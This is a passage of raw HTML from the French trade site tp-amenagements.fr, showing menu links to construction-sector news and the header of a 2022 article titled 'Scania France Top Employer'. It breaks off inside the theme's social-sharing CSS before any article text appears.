                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/euroskills-un-podium-100-man/"  rel="bookmark" class="td-image-wrap " title="EuroSkills: un podium 100 % MAN" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/1309euroskillsherning2025closingceremony-anderswiuff-worldskillseuropeeurope-7136-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/1309euroskillsherning2025closingceremony-anderswiuff-worldskillseuropeeurope-7136-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/1309euroskillsherning2025closingceremony-anderswiuff-worldskillseuropeeurope-7136-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="EuroSkills" title="EuroSkills: un podium 100 % MAN" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/euroskills-un-podium-100-man/"  rel="bookmark" title="EuroSkills: un podium 100 % MAN">EuroSkills: un podium 100 % MAN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/le-groupe-cheval-touche-par-un-incendie/"  rel="bookmark" class="td-image-wrap " title="Le Groupe Cheval touché par un incendie" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/cheval-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/cheval-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/cheval-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Groupe Cheval" title="Le Groupe Cheval touché par un incendie" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/le-groupe-cheval-touche-par-un-incendie/"  rel="bookmark" title="Le Groupe Cheval touché par un incendie">Le Groupe Cheval touché par un incendie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/culture-securite-un-guide-pour-les-tp/"  rel="bookmark" class="td-image-wrap " title="Culture sécurité : un guide pour les TP" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/culture-securite-guide-canalisateur-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/culture-securite-guide-canalisateur-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/culture-securite-guide-canalisateur-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="culture sécurité" title="Culture sécurité : un guide pour les TP" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/culture-securite-un-guide-pour-les-tp/"  rel="bookmark" title="Culture sécurité : un guide pour les TP">Culture sécurité : un guide pour les TP</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-18837"><a href="#">Économie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3570","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "1408";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "352";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://tp-amenagements.fr/economie/">Tous</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="100" href="https://tp-amenagements.fr/economie/croissance-developpement/">Croissance &amp; développement</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="904" href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/">Hommes &amp; entreprises</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/saceem-rejoint-nge/"  rel="bookmark" class="td-image-wrap " title="Saceem rejoint NGE" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/saceem-nge-218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/saceem-nge-218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/saceem-nge-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Saceem" title="Saceem rejoint NGE" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/saceem-rejoint-nge/"  rel="bookmark" title="Saceem rejoint NGE">Saceem rejoint NGE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/la-filiere-construction-dans-la-tourmente-des-remous-politiques/"  rel="bookmark" class="td-image-wrap " title="La filière construction dans la tourmente des remous politiques" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/filiere-construction-218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/filiere-construction-218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/filiere-construction-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="filière construction" title="La filière construction dans la tourmente des remous politiques" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/la-filiere-construction-dans-la-tourmente-des-remous-politiques/"  rel="bookmark" title="La filière construction dans la tourmente des remous politiques">La filière construction dans la tourmente des remous politiques</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/rikutec-campus-pour-devenir-un-pro-de-lassainissement/"  rel="bookmark" class="td-image-wrap " title="Rikutec Campus pour devenir un pro de l&rsquo;assainissement" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Rikutec-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Rikutec-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Rikutec-485x332.png 485w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Rikutec-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rikutec" title="Rikutec Campus pour devenir un pro de l&rsquo;assainissement" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/rikutec-campus-pour-devenir-un-pro-de-lassainissement/"  rel="bookmark" title="Rikutec Campus pour devenir un pro de l&rsquo;assainissement">Rikutec Campus pour devenir un pro de l&rsquo;assainissement</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/dalby-aura-tourne-vers-lavenir/"  rel="bookmark" class="td-image-wrap " title="Dalby Aura tourné vers l&rsquo;avenir" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/IMG_8846-218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/IMG_8846-218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/IMG_8846-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dalby Aura" title="Dalby Aura tourné vers l&rsquo;avenir" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/dalby-aura-tourne-vers-lavenir/"  rel="bookmark" title="Dalby Aura tourné vers l&rsquo;avenir">Dalby Aura tourné vers l&rsquo;avenir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="panier menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21218"><a href="https://tp-amenagements.fr/panier/">Panier</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tp-amenagements.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tp-amenagements.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Économie" class="entry-crumb" href="https://tp-amenagements.fr/economie/">Économie</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Hommes &amp;amp; entreprises" class="entry-crumb" href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/">Hommes &amp; entreprises</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Scania France Top Employer</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-33102" class="post-33102 post type-post status-publish format-standard has-post-thumbnail category-hommes-metiers-entreprise tag-scania" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tp-amenagements.fr/economie/">Économie</a></li><li class="entry-category"><a  href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/">Hommes &amp; entreprises</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Scania France Top Employer</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://tp-amenagements.fr/author/maylis/">Maylis TPA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T16:49:13+01:00" >7 mars 2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-33102">143</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk 